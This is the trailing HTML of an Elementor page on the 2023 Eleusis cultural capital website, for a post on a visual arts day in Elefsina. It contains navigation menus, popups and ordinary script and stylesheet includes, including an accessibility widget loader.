							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu/en/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzA4MzgsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1523-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36799-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='elementor-post-1477-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8578498747"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":51935,"title":"Sunday%20February%2011%3A%20A%20Day%20in%20Elefsina%20dedicated%20to%20Visual%20Arts%21%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/11\/Mystery111_exhibition_johnkouskoutis-1-1-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"7948e6f9cd","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"03a27df098","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
